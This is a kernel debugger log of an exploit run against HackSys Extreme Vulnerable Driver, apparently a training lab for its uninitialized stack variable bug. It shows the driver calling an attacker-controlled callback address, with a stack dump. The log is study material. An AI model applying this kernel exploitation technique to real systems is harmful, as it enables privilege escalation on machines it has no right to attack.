 ****** HACKSYS_EVD_IOCTL_UNINITIALIZED_STACK_VARIABLE ******
[+] UserValue: 0xDEADB33F
[+] UninitializedStackVariable Address: 0x8A15C9C8
[+] UninitializedStackVariable.Value: 0x82A93232
[+] UninitializedStackVariable.Callback: 0x80741000
[+] Triggering Uninitialized Stack Variable Vulnerability
Breakpoint 0 hit
HackSysExtremeVulnerableDriver+0x4e66:
a0892e66 ff95f8feffff    call    dword ptr [ebp-108h]
kd> dd ebp-108h L1
8a15c9cc  80741000
kd> dds esp L10
8a15c9b8  2a9cc8dc
8a15c9bc  86c51b00
8a15c9c0  86c51b70
8a15c9c4  a0893af2 HackSysExtremeVulnerableDriver+0x5af2
8a15c9c8  82a93232 nt!_SEH_epilog4_GS+0xa
8a15c9cc  80741000
8a15c9d0  00000110
8a15c9d4  82b7e300 nt!MmSystemPtesWs
8a15c9d8  86a62070
8a15c9dc  82c4d885 nt!NtSetInformationProcess
8a15c9e0  00000000
8a15c9e4  00000646
8a15c9e8  00000000
8a15c9ec  000257da
8a15c9f0  8a15ca64
8a15c9f4  82aa4642 nt!MmAccessFault+0x2ebc